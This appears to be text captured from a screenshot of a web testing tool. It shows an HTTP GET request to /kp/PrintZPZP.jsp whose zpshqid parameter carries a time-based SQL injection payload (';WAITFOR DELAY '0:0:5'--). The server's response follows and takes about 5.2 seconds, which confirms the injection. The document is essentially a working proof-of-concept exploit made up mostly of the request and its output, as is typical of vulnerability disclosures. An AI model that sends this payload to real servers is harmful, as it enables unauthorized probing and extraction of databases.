 Request
隐私模式 HEX 美化 热加载 构造请求
1 GET /kp/PrintZPZP.jsp?zpshqid=1';WAITFOR+DELAY+'0:0:5'-- HTTP/1.1
2 Host: ? 隐私模式 :9001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/157.0.0.0 Safari/537.36
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Encoding: gzip, deflate, br
6 Connection: keep-alive
7
8
1889bytes 5241ms Content-Type 美化 HEX 渲染 编码 请输入定位响应 详情
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: JSESSIONID=3A24D3650CC204012DA7FA708005286E; Path=/
4 Content-Type: text/html; charset=utf-8 text/html;charset=GBK
5 Date: Sun, 22 Nov 2026 06:22:38 GMT
6 Content-Length auto : 1889
7
8
9
10 <HTML>
11 <HEAD>
12 <title></title>
13 <META content="text/html; charset=utf-8"
http-equiv="Content-Type">
14 </HEAD>
15 <style type="text/css">
16 TD { FONT-SIZE: 12px; LINE-HEIGHT: 140%; FONT-FAMILY:宋体; WORD-WRAP:
break-word }
17 .table { BORDER-RIGHT: #999999 1px ; BORDER-TOP: #999999 1px solid;
BORDER-LEFT: #999999 1px; BORDER-BOTTOM: #999999 1px;
BACKGROUND-COLOR: #c0db8e }
18 .style1 {font-family: "黑体";
19 font-size: 21;
20 font-weight: bold;
21 }